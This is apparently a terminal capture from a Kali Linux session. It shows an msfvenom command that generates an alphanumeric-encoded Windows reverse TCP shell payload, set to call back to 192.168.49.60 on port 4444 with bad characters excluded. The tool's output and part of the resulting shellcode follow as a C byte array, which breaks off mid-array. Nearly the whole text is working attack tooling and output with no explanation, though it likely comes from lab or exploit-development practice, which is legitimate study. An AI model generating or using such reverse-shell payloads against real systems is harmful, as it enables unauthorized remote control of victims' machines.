 ──(kali㉿kali)-[~]
─$ msfvenom -p windows/shell_reverse_tcp -b "\x00\x3a\x26\x3f\x25\x23\x20\x0a\x0d\x2f\x2b\x0b\x5c\x3d\x3b\x2d
\x2c\x2e\x24\x25\x1a" LHOST=192.168.49.60 LPORT=4444 -e x86/alpha_mixed -f c
-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/alpha_mixed
x86/alpha_mixed succeeded with size 709 (iteration=0)
x86/alpha_mixed chosen with final size 709
Payload size: 709 bytes
Final size of c file: 3013 bytes
unsigned char buf[] =
\x89\xe6\xda\xda\xd9\x76\xf4\x59\x49\x49\x49\x49\x49\x49"
\x49\x49\x49\x49\x49\x43\x43\x43\x43\x43\x43\x37\x51\x5a"
\x6a\x41\x58\x50\x30\x41\x30\x41\x6b\x41\x41\x51\x32\x41"
\x42\x32\x42\x42\x30\x42\x42\x41\x42\x58\x50\x38\x41\x42"
\x75\x4a\x49\x79\x6c\x4a\x48\x4d\x52\x55\x50\x33\x30\x57"
\x70\x45\x30\x4f\x79\x4b\x55\x66\x51\x4b\x70\x35\x34\x6c"
\x4b\x70\x50\x44\x70\x4e\x6b\x36\x32\x74\x4c\x4e\x6b\x76"
\x32\x42\x34\x6e\x6b\x64\x32\x37\x58\x34\x4f\x58\x37\x30"
\x4a\x57\x56\x74\x71\x69\x6f\x4e\x4c\x67\x4c\x31\x71\x33"
\x4c\x76\x62\x76\x4c\x65\x70\x39\x51\x48\x4f\x36\x6d\x77"
\x71\x49\x57\x78\x62\x48\x72\x71\x42\x56\x37\x4c\x4b\x43"
\x62\x42\x30\x4e\x6b\x73\x7a\x45\x6c\x4c\x4b\x50\x4c\x42"
\x31\x31\x68\x59\x73\x63\x78\x76\x61\x5a\x71\x53\x61\x4e"
\x6b\x32\x79\x51\x30\x76\x61\x6b\x63\x6e\x6b\x30\x49\x45"
\x48\x69\x73\x75\x6a\x50\x49\x4e\x6b\x34\x74\x4e\x6b\x46"
\x61\x39\x46\x35\x61\x69\x6f\x4e\x4c\x39\x51\x38\x4f\x44"
\x4d\x77\x71\x59\x57\x35\x68\x6b\x50\x62\x55\x69\x66\x75"
\x53\x71\x6d\x79\x68\x57\x4b\x33\x4d\x54\x64\x51\x65\x6d"
\x34\x56\x38\x6e\x6b\x63\x68\x71\x34\x46\x61\x68\x53\x70"
\x66\x4e\x6b\x56\x6c\x72\x6b\x6e\x6b\x71\x48\x55\x4c\x55"
\x51\x69\x43\x6e\x6b\x43\x34\x6c\x4b\x56\x61\x4e\x30\x6c"
\x49\x42\x64\x76\x44\x67\x54\x61\x4b\x33\x6b\x30\x61\x56"